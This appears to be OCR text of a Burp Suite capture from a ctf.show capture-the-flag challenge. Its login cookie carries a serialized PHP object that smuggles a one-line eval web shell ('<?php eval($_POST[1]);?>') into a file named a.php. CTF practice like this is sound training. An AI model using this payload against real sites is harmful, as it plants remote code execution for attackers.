 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /checklogin.php HTTP/1.1
2 Host: 4310cf75-3bab-42d4-bdcb-61b670971f82.challenge.ctf.show
3 Content-Length : 23
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://4310cf75-3bab-42d4-bdcb-61b670971f82.challenge.ctf.show
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer :
http://4310cf75-3bab-42d4-bdcb-61b670971f82.challenge.ctf.show/login.ph
p
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=874g39rltg0ket3ja7epfnbgeb ; user=
O%3A4%3A%22user%22%3A2%3A%7Bs%3A8%3A%22username%22%3Bs%3A5%3A%22a.php%2
2%3Bs%3A8%3A%22password%22%3Bs%3A24%3A%22%3C%3Fphp+eval%28%24_POST%5B1%
5D%29%3B%3F%3E%22%3B%7D
14 Connection : close
15
16 userid=aaa&userpwd=aaaa
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 01 Jun 2023 04:47:34 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 Cache-Control : no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Location : login.php
9 Pragma: no-cache
10 X-Powered-By : PHP/7.3.22
11 Content-Length : 2
12
13
14
检查器(Inspector)
请求包的属性(Request Attributes) 2
请求包的查询参数(Request Query Parameters) 0
请求包的Body参数(Request Body Parameters) 2
请求包Cookies(Request Cookies) 2
名字(Name) Value
PHPSESSID 874g39rltg0ket3ja7epfnb...
user O:4:"user":2:{s:8:"userna...
请求头(Request Headers) 13
响应头(Response Headers) 10